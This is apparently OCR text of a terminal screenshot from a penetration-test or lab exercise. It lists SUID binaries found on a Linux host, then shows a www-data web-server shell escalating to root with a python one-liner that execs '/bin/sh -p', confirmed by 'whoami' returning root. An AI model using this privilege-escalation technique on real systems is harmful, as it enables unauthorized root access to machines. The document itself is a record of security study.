 File Actions Edit View Help
/snap/core20/2599/usr/lib/openssh/ssh-keysign
/snap/core24/716/usr/bin/chfn
/snap/core24/716/usr/bin/chsh
/snap/core24/716/usr/bin/gpasswd
/snap/core24/716/usr/bin/mount
/snap/core24/716/usr/bin/newgrp
/snap/core24/716/usr/bin/passwd
/snap/core24/716/usr/bin/su
/snap/core24/716/usr/bin/sudo
/snap/core24/716/usr/bin/umount
/snap/core24/716/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core24/716/usr/lib/openssh/ssh-keysign
/snap/core24/716/usr/lib/polkit-1/polkit-agent-helper-1
/snap/core24/1055/usr/bin/chfn
/snap/core24/1055/usr/bin/chsh
/snap/core24/1055/usr/bin/gpasswd
/snap/core24/1055/usr/bin/mount
/snap/core24/1055/usr/bin/newgrp
/snap/core24/1055/usr/bin/passwd
/snap/core24/1055/usr/bin/su
/snap/core24/1055/usr/bin/sudo
/snap/core24/1055/usr/bin/umount
/snap/core24/1055/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core24/1055/usr/lib/openssh/ssh-keysign
/snap/core24/1055/usr/lib/polkit-1/polkit-agent-helper-1
www-data@ip- :/run/lock/apache2$ python -c ‘import os; os.execl(“/bin/sh”, “sh”, “-p”)’
< os; os.execl(“/bin/sh”, “sh”, “-p”)’
bash: syntax error near unexpected token `$'\342\200\234/bin/sh\342\200\235,''
www-data@ip- :/run/lock/apache2$ python3 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
<on3 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root